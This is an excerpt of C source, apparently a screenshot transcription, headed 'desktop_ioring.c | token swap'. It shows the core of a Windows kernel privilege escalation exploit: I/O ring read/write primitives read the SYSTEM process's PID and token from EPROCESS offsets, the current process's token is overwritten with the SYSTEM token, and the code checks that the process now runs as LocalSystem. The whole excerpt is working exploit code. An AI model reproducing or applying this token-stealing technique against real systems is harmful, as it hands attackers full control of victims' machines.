 desktop_ioring.c | token swap
92 ULONG64 system_pid = 0, current_pid = 0, system_token = 0, original_token = 0;
93 if (ioring_read((PULONG64)0x65007500, system_process + 0x440, &system_pid, 8) ||
94 ioring_read((PULONG64)0x65007500, current_process + 0x440, &current_pid, 8) ||
95 ioring_read((PULONG64)0x65007500, system_process + 0x4B8, &system_token, 8) ||
96 ioring_read((PULONG64)0x65007500, current_process + 0x4B8, &original_token, 8)) {
102 if (system_pid != 4 || current_pid != GetCurrentProcessId() || !system_token || !original_token) return 0;
103
104 if (ioring_write((PULONG64)0x65007500, current_process + 0x4B8, &system_token, 8)) {
105 printf("token replacement write failed\n"); return 0;
112 if (OpenProcessToken(GetCurrentProcess(), TOKEN_QUERY, &changed)) {
113 if (GetTokenInformation(changed, TokenUser, info, sizeof(info), &needed))
114 is_system = IsWellKnownSid(((TOKEN_USER *)info)->User.Sid, WinLocalSystemSid);
115 if (GetTokenInformation(changed, TokenIntegrityLevel, info, sizeof(info), &needed)) {